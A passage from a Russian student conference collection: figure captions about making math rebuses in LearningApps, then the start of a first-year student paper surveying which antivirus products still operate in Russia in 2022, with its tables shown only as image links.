

Рис 4. Получение ссылки квест-комнаты



Рис 5. Регистрация на онлайн-платформе LearningApps



Рис 6. Интерфейс онлайн-платформы



Рис 7. Процесс загрузки математических якутских ребусов



Рис 8. Процесс работы в LearningApps



Рис 9. Разработка ребуса в LearningApps



Рис 10. Загрузка ребуса

### Вопросы

Введите вопрос и правильный ответ или список правильных ответов, разделенных точкой с запятой (;). Информационный текст может быть<br>дополнительно определен в случае правильного / неправильного решения.



### Настройки

.<br>Вы чувствительны к регистру? Если эта функция активирована, запись оценивается как неправильная, если написание не полностью<br>соответствует спецификации. Достаточно ли, если ответ включен во вкодные данные (например, пои







Рис 12. Показ ребуса для пользователей



Рис 13. Сохранение ребусов





# <span id="page-17-0"></span>**АНАЛИЗ И СТАТИСТИКА СРЕДСТВ БЕЗОПАСНОСТИ НА 2022 Г.**

# **Винокуров Артём Васильевич, Иванов Ян Алексеевич,**

# **Карманов Пантелеймон Александрович,**

студенты I курса Колледжа инфраструктурных технологий ФГАОУ ВО «Северо-Восточный федеральный университет им. М.К. Аммосова»

# **Научный руководитель: Винокурова Айталина Васильевна,**

преподаватель Колледжа инфраструктурных технологий ФГАОУ ВО «Северо-Восточный федеральный университет им. М.К. Аммосова»

*Актуальность. Вирусы, создаваемые хакерами, всегда представляли угрозу нашим личным данным хищения денежных средств, поэтому в борьбе с виртуальными мошенниками были созданы антивирусы, в связи с этим в этом докладе будут показаны антивирусы, которые действуют на территории РФ. Из-за военной операции с Российских территорий ушло большинство популярных компаний, которые создавали антивирусные инструменты, что привело к сужению выбора антивирусных приложений, они и по сей день продолжают уходить с рынка РФ. Поэтому мы составили список санкционированных и несанкционированных антивирусных приложений.*

# **ВВЕДЕНИЕ**

В данной работе были рассмотрены антивирусы, которые на данный момент действуют на территории Российской Федерации. Антивирусы в наше время – нужный инструмент для защиты своего компьютера. Например, для больших компаний оно помогает защищать массовые информации, которые они засекречивают. Также антивирус нужен для простых людей, которые не имеют опыта по обеспечению защиты в интернете.

Объект исследования: антивирусные программы, работающие и не работающие в России.

Предмет исследования: антивирусы.

Цели: основной целью этого доклада является ознакомление с работающими и не работающими антивирусами в нынешнее время.

Новизна: проведен анализ популярных антивирусов 2022 г.

Практическая значимость: из-за того, что компьютеры становятся важной частью нашей деятельности, их защита должна представлять нам наиболее приоритетную позицию.

# Задачи:

- 1. Изучить понятие «антивирусы» и «вирусы».
- 2. Составить характеристику санкционированных и несанкционированных антивирусов.
- 3. Выбрать наиболее эффективные антивирусы, работающие на территории РФ.

# ПОНЯТИЕ АНТИВИРУСОВ И ВИРУСОВ

Для начала ответим на вопрос, что такое антивирус? Антивирус - это средство, которое призвано защищать нашу операционную систему от вредоносных программ, файлов, архивов. Наличие антивируса в наше время необходимо, потому что он защищает наши личные данные, деньги и сам компьютер от излишних нагрузок. В функции антивируса входит защита личных данных пользователя, кроме того, антивирус умеет обнаруживать вирусные или зараженные программы в компьютере и устраняет их.

Какую угрозу представляют вирусы? Вирусы могут вызвать программные и аппаратные сбои в работе наших компьютеров. Они уничтожают и похищают личную информацию пользователей, также есть вирусы, которые могут блокировать работу и разрушать структуру размещения данных. Они потребляют очень много ресурсов системы, тем самым компьютер начинает тормозить, ухудшая функционирование ПК.

Так как в России не работают некоторые антивирусные компании, мы сделали таблицу, где разделили их на санкционированные и несанкционированные. Чтобы наглядно показать, какие из них ушли, а какие работают в РФ.



Таблица 1. Санкционированные антивирусы





Таблица 2. Несанкционированные антивирусы





